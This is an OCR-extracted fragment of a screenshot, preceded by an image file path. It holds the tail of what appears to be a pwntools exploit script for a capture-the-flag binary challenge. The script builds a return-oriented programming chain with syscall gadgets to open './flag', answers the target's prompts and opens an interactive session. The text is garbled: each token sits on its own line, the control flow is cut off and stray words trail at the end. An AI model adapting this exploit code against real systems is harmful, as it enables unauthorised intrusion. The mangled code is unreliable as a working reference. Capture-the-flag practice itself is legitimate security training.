
        rop 
+=
 p64
(
pdx
)
+
 p64
(
0x30
)
        rop 
+=
 p64
(
mv1
)
        rop 
+=
 p64
(
syscall
)
        rop 
+=
'./flag\x00'
        run
(
rop
)
        r
.
recvuntil
(
'continue?'
)
        r
.
send
(
'Y'
)
        run
(
py
)
        r
.
send
(
'\x20'
)
        r
.
interactive
(
)
        p
.
send
(
'N'
)
        r
.
interactive
(
)
except
:
        r
.
close
(
)
Re
z3